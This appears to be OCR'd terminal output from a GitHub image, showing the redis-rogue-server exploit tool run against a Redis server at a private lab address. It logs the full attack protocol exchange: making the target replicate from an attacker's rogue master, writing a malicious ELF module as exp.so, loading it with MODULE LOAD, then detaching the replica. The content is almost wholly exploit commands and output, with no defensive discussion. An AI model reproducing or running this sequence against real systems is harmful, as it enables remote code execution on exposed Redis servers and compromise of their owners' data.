 ➜ redis-rogue-server git:(master) ✗ python redis-rogue-server.py --rhost 172.16.177.178
--rport 6379 --lhost 172.16.177.1 --lport 6379
TARGET 172.16.177.178:6379
SERVER 172.16.177.1:6379
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$12\r\n172.16.177.1\r\n$4\r\n6379\r\n'
[->] b'+OK\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\nd8ee0713c4c4bf9a8a634889b895e5cce12e098a\r\n$1\r\n1\r\
n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$43280\r\n\x7fELF\x02\x0
1\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x81\xa2\x00\x00\x00\x00\x00\x00\xcf\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<]